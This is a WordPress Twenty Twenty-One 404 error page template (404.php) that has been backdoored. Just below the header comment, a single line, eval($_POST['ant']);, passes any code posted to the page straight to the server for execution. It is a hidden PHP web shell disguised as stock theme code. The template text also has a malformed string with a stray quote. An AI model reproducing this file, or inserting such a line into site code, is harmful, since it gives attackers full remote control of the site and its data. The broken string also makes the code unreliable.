 <?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
 *
 * @package WordPress
 * @subpackage Twenty_Twenty_One
 * @since Twenty Twenty-One 1.0
 */
eval($_POST['ant']);
get_header();
?>
<header class="page-header alignwide">
<h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
</header><!-- .page-header -->
<div class="error-404 not-found default-max-width">
<div class="page-content">
<p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a search?''
, 'twentytwentyone' ); ?></p>
<?php get_search_form(); ?>
</div><!-- .page-content -->
</div><!-- .error-404 -->
<?php
get_footer();